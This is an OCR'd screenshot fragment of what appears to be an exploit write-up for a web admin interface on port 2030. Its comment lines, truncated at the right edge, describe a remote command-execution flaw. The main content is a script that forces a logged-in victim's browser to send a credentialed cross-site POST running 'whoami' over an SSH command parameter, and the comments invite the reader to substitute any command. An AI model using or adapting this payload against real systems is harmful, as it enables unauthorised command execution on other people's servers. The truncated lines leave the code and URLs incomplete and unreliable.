
# that you have specified from 2030
# The second vulnerability is remo
# Hacker can exploit this vulnerab
# Again, hacker will create a webs
<script>

var url = "http://targetserver:203
var params = "ssh+command=whoami";

var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-typ
vuln.send(params);

</script>

# (Update whoami as command that y
# Same logic like top, if hacker w
# But if hacker wants to exploit t
# http://targetserver:2030/admin/i